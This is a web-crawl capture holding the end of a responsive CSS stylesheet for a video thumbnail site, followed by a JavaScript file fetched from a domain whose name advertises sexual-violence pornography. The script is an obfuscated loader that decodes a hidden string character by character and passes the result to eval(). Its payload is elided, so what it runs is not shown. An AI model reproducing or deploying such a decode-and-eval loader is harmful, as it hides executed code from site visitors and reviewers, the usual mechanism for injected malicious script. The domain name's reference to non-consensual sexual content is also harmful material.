        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:770px) {
    .container {
        max-width: none
    }
    .logo-thumb {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(33.3333% - 2px);
        width: calc(33.3333% - 2px)
    }
    .categories {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
}

@media screen and (max-width:600px) {
    .thumb {
        width: -webkit-calc(50% - 2px);
        width: calc(50% - 2px)
    }
}

@media screen and (max-width:500px) {
    .player-top-promo {
        display: none
    }
    .sorting {
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap
    }
    .sorting i {
        display: none
    }
    .sorting a {
        width: 50%;
        padding: 10px 3px;
        font-size: 14px
    }
}

@media screen and (max-width:350px) {
    .thumb {
        width: 100%
    }
    .categories {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://4kgangrapeporn.com/js/UHRV6jVzZf7FE6GVYibwN.js
body_size: 22983
content:
function zacfhoyiu(pkhk){var nioyq='Z';var dnhybocb='A';var zhguqunhe=[];var vyggncsjws=new RegExp('['+dnhybocb+'-'+nioyq+']');var ikpvmv=pkhk.split(vyggncsjws);for(var i=0;i<ikpvmv.length;i++){zhguqunhe.push(String.fromCharCode(parseInt(ikpvmv[i],18)/(95)));}eval(zhguqunhe.splice(1,zhguqunhe.length).join(''));}zacfhoyiu('[base64]'); 
     